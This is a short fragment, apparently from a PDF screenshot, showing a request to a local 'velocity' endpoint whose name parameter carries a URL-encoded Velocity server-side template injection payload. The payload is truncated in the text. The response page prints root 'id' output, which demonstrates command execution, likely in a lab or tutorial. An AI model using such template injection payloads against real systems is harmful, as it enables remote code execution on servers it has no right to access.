 localhost:5051/velocity?name=%23set%28%24engine%3d""%29%0a%23set%28%24str%3d%24... Incognito
HOME MAIN DASHBOARD CONFIG
Hello,u i d = 0 ( r o o t ) g i d = 0 ( r o o t ) g r o u p s = 0 ( r o o t )